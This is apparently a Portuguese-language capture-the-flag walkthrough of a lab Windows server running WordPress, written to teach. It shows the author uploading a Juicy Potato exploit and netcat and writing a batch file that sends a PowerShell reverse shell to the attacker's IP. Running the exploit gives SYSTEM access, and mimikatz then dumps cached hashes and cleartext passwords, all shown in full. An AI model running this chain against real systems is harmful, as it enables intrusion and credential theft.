System Boot Time: 9/6/2021, 8:35:40 PM
System Manufacturer: VMware, Inc.
System Model: VMware7,1
System Type: x64-based PC
Processor(s): 1 Processor(s) Installed.
[01]: AMD64 Family 23 Model 1 Stepping 2 AuthenticAMD ~2000 Mhz
BIOS Version: VMware, Inc. VMW71.00V.13989454.B64.1906190538, 6/19/2019
Windows Directory: C:\Windows
System Directory: C:\Windows\system32
Boot Device: \Device\HarddiskVolume2
System Locale: en-us;English (United States)
Input Locale: en-us;English (United States)
Time Zone: (UTC-08:00) Pacific Time (US & Canada)
Total Physical Memory: 2,047 MB
Available Physical Memory: 976 MB
Virtual Memory: Max Size: 2,431 MB
Virtual Memory: Available: 1,253 MB
Virtual Memory: In Use: 1,178 MB
Page File Location(s): C:\pagefile.sys
Domain: MEGACORP.LOCAL
Logon Server: N/A
Hotfix(s): 4 Hotfix(s) Installed.
[01]: KB3199986
[02]: KB4520724
[03]: KB4524244
[04]: KB4537764
Network Card(s): 1 NIC(s) Installed.
[01]: vmxnet3 Ethernet Adapter
Connection Name: Ethernet0 2
DHCP Enabled: No
IP address(es)
[01]: 10.10.10.29
[02]: fe80::6c58:513d:ce98:635d
[03]: dead:beef::6c58:513d:ce98:635d
Hyper-V Requirements: A hypervisor has been detected. Features required for Hyper-V will not be displayed.
C:\inetpub\wwwroot\wordpress\wp-content\themes\gutenbooster
O Windows Server 2016, assim como algumas outras versões, se não tiver o patch de correção, pode ser vulnerável às vulnerabilidades Potatoes, no caso da versão 2016, é o Juice Potato.
Esta vunerabilidade permite a escalção de privilégios. Mais informações sobre as vulnerabilidades aqui.
Após baixar o binário do repositório citado acima, precisamos fazer upload para o servidor, para isso vamos iniciar um server HTTP com python3 e utilizar o comando certutil do windows.
1
2
3
4
5
6
┌──(hastur㉿hastur)-[~/Shield]
└─$ mv JuicyPotato.exe jp.exe
┌──(hastur㉿hastur)-[~/Shield]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
Porém, só conseguimos fazer upload em um diretório em que o usuário tenha permissão de escrita, normalmente o usuário do webserver tem permissões de escrita no diretório /wp-content/uploads, vamos navegar até lá.

Agora podemos requisitar para nosso HTTP server.

Com o exploit no alvo, precisamos de uma forma de executá-lo e obter acesso administrativo.
Mas antes, precisamos entender como o exploit funciona.
Basiamente ele executa um programa ou executável com privilégios administrativos, podemos executar qualquer programa já existente no Windows, ou criar nosso próprio script .bat e obter uma conexão reversa.
Poém, para obter a conexão reversa, precisamos de algum executável que possa fazer esta função. A própria distribuição Kali Linux, tem alguns executáveis Windows que podemos aproveitar, inclusive o netcat.
No diretório /usr/share/windows-binaries/ encontramos o nc.exe, que podemos copiar para o nosso diretório atual e subir para nosso alvo da mesma forma que subimos o exploit.

Com o netcat na máquina alvo, podemos usar o próprio echo do Windows para criarmos um script reverse.bat com o comando para nos enviar um Power Shell com o netcat.
C:\inetpub\wwwroot\wordpress\wp-content\uploads>echo START C:\inetpub\wwwroot\wordpress\wp-content\uploads\nc.exe -e powershell.exe 10.10.15.185 8444 > reverse.bat

Com tuddo pronto, podemos setar um netcat para ouvir na porta 8444, que foi a utilizada em nosso script e enviar o comando para o exploit.
C:\inetpub\wwwroot\wordpress\wp-content\uploads>jp.exe -t * -p C:\inetpub\wwwroot\wordpress\wp-content\uploads\reverse.bat -l 1337
Testing {4991d34b-80a1-4291-83b6-3328366b9097} 1337
......
[+] authresult 0
{4991d34b-80a1-4291-83b6-3328366b9097};NT AUTHORITY\SYSTEM
[+] CreateProcessWithTokenW OK
O exploit executou nosso script e nos deu um reverse shell com privilégios administrativos!!!

A flag root.txt se encontra no Desktop do Administrator.
Pós exploração
Ainda podemos checar a possibilidade de obter senhas de outros usuários do Windows Server, e como sabemos que no Starting Point senhas são valiosas, não custa tentar.
Na própria distribuição Kali Linux, no diretório /usr/share/windows-resources/, encontramos mais executáveis, entre eles o mimikatz.exe, podemos copiar a versão de 64 bits para nosso diretório atual e subir para o alvo da mesma forma que fizemos antes.

Agora em nosso shell administrativo, podemos executá-lo.

Com o comando sekurlsa::logonpasswords, obtemos o dump de todos as senhas em cache.
.#####. mimikatz 2.2.0 (x64) #19041 Aug 10 2021 17:19:53
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 66298 (00000000:000102fa)
Session : Interactive from 1
User Name : DWM-1
Domain : Window Manager
Logon Server : (null)
Logon Time : 9/7/2021 5:14:07 PM
SID : S-1-5-90-0-1
msv :
[00000003] Primary
* Username : SHIELD$
* Domain : MEGACORP
* NTLM : 9d4feee71a4f411bf92a86b523d64437
* SHA1 : 0ee4dc73f1c40da71a60894eff504cc732de82da
tspkg :
wdigest :
* Username : SHIELD$
* Domain : MEGACORP
* Password : (null)
kerberos :
* Username : SHIELD$
* Domain : MEGACORP.LOCAL
* Password : cw)_#JH _gA:]UqNu4XiN`yA'9Z'OuYCxXl]30fY1PaK,AL#ndtjq?]h_8<Kx'\*9e<s`ZV uNjoe Q%\_mX<Eo%lB:NM6@-a+qJt_l887Ew&m_ewr??#VE&
ssp :
credman :
Authentication Id : 0 ; 996 (00000000:000003e4)
Session : Service from 0
User Name : SHIELD$
Domain : MEGACORP
Logon Server : (null)
Logon Time : 9/7/2021 5:14:07 PM
SID : S-1-5-20
msv :
[00000003] Primary
* Username : SHIELD$
* Domain : MEGACORP
* NTLM : 9d4feee71a4f411bf92a86b523d64437
* SHA1 : 0ee4dc73f1c40da71a60894eff504cc732de82da
tspkg :
wdigest :
* Username : SHIELD$
* Domain : MEGACORP
* Password : (null)
kerberos :
* Username : shield$
* Domain : MEGACORP.LOCAL
* Password : cw)_#JH _gA:]UqNu4XiN`yA'9Z'OuYCxXl]30fY1PaK,AL#ndtjq?]h_8<Kx'\*9e<s`ZV uNjoe Q%\_mX<Eo%lB:NM6@-a+qJt_l887Ew&m_ewr??#VE&
ssp :
credman :
Authentication Id : 0 ; 36467 (00000000:00008e73)
Session : UndefinedLogonType from 0
User Name : (null)
Domain : (null)
Logon Server : (null)
Logon Time : 9/7/2021 5:14:07 PM
SID :
msv :
[00000003] Primary
* Username : SHIELD$
* Domain : MEGACORP
* NTLM : 9d4feee71a4f411bf92a86b523d64437
* SHA1 : 0ee4dc73f1c40da71a60894eff504cc732de82da
tspkg :
wdigest :
kerberos :
ssp :
credman :
Authentication Id : 0 ; 308037 (00000000:0004b345)
Session : Interactive from 1
User Name : sandra
Domain : MEGACORP
Logon Server : PATHFINDER
Logon Time : 9/7/2021 5:15:25 PM
SID : S-1-5-21-1035856440-4137329016-3276773158-1105
msv :
[00000003] Primary
* Username : sandra
* Domain : MEGACORP
* NTLM : 29ab86c5c4d2aab957763e5c1720486d
* SHA1 : 8bd0ccc2a23892a74dfbbbb57f0faa9721562a38
* DPAPI : f4c73b3f07c4f309ebf086644254bcbc
tspkg :
wdigest :
* Username : sandra
* Domain : MEGACORP
* Password : (null)
kerberos :
* Username : sandra
* Domain : MEGACORP.LOCAL
* Password : Password1234!
ssp :
credman :
Authentication Id : 0 ; 167946 (00000000:0002900a)
Session : Service from 0
User Name : wordpress
Domain : IIS APPPOOL
Logon Server : (null)
Logon Time : 9/7/2021 5:14:32 PM
SID : S-1-5-82-698136220-2753279940-1413493927-70316276-1736946139
msv :
[00000003] Primary
* Username : SHIELD$
* Domain : MEGACORP
* NTLM : 9d4feee71a4f411bf92a86b523d64437
* SHA1 : 0ee4dc73f1c40da71a60894eff504cc732de82da
tspkg :
wdigest :
* Username : SHIELD$
* Domain : MEGACORP
* Password : (null)
kerberos :
* Username : SHIELD$
* Domain : MEGACORP.LOCAL
* Password : cw)_#JH _gA:]UqNu4XiN`yA'9Z'OuYCxXl]30fY1PaK,AL#ndtjq?]h_8<Kx'\*9e<s`ZV uNjoe Q%\_mX<Eo%lB:NM6@-a+qJt_l887Ew&m_ewr??#VE&
ssp :
credman :
Authentication Id : 0 ; 995 (00000000:000003e3)
Session : Service from 0
User Name : IUSR
Domain : NT AUTHORITY
Logon Server : (null)
Logon Time : 9/7/2021 5:14:11 PM
SID : S-1-5-17
msv :
tspkg :
wdigest :
* Username : (null)
* Domain : (null)
* Password : (null)
kerberos :
ssp :
credman :
Authentication Id : 0 ; 997 (00000000:000003e5)
Session : Service from 0
User Name : LOCAL SERVICE
Domain : NT AUTHORITY
Logon Server : (null)
Logon Time : 9/7/2021 5:14:08 PM
SID : S-1-5-19
msv :
tspkg :
wdigest :
* Username : (null)
* Domain : (null)
* Password : (null)
kerberos :
* Username : (null)
* Domain : (null)
* Password : (null)
ssp :
credman :
Authentication Id : 0 ; 66277 (00000000:000102e5)
Session : Interactive from 1
User Name : DWM-1
Domain : Window Manager
Logon Server : (null)
Logon Time : 9/7/2021 5:14:07 PM
SID : S-1-5-90-0-1
msv :
[00000003] Primary
* Username : SHIELD$
* Domain : MEGACORP
* NTLM : 9d4feee71a4f411bf92a86b523d64437
* SHA1 : 0ee4dc73f1c40da71a60894eff504cc732de82da
tspkg :
wdigest :
* Username : SHIELD$
* Domain : MEGACORP
* Password : (null)
kerberos :
* Username : SHIELD$
* Domain : MEGACORP.LOCAL
* Password : cw)_#JH _gA:]UqNu4XiN`yA'9Z'OuYCxXl]30fY1PaK,AL#ndtjq?]h_8<Kx'\*9e<s`ZV uNjoe Q%\_mX<Eo%lB:NM6@-a+qJt_l887Ew&m_ewr??#VE&
ssp :
credman :
Authentication Id : 0 ; 999 (00000000:000003e7)
Session : UndefinedLogonType from 0
User Name : SHIELD$
Domain : MEGACORP
Logon Server : (null)
Logon Time : 9/7/2021 5:14:07 PM
SID : S-1-5-18
msv :
tspkg :
wdigest :
* Username : SHIELD$
* Domain : MEGACORP
* Password : (null)
kerberos :
* Username : shield$
* Domain : MEGACORP.LOCAL
* Password : cw)_#JH _gA:]UqNu4XiN`yA'9Z'OuYCxXl]30fY1PaK,AL#ndtjq?]h_8<Kx'\*9e<s`ZV uNjoe Q%\_mX<Eo%lB:NM6@-a+qJt_l887Ew&m_ewr??#VE&
ssp :
credman :
mimikatz #
E entre os dados do dump, conseguimos as seguintes credenciais:
kerberos :
* Username : sandra
* Domain : MEGACORP.LOCAL
* Password : Password1234!
E comprometemos o server!!

Referências
| Vulnerabilidade | Url |
|---|---|
| Juicy Potato | https://jlajara.gitlab.io/others/2020/11/22/Potatoes_Windows_Privesc.html#juicyPotato |
